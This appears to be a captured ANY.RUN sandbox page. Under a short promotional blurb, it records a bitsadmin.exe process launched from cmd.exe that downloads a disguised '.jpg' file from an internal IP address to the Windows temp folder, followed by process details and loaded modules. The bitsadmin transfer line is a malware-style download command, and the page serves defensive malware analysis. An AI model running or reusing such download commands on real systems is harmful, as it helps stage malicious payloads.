 ANY RUN
> Huge database of samples and IOCs
> Custom VM setup
> Unlimited submissions
> Interactive approach
Sign up, it's free
3736 bitsadmin /transfer Nothing /download /priority normal C:\Windows\System32\bitsadmin.exe – cmd.exe
http://172.18.35.10:8000/amanwhogetsnorest.jpg
C:\Windows\Temp\amanwhogetsnorest.jpg
Information
User: admin Company: Microsoft Corporation
Integrity Level: MEDIUM Description: BITS administration utility
Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255)
Modules
Images
c:\windows\system32\bitsadmin.exe
c:\windows\system32\ntdll.dll
c:\windows\system32\kernel32.dll
c:\windows\system32\kernelbase.dll
c:\windows\system32\advapi32.dll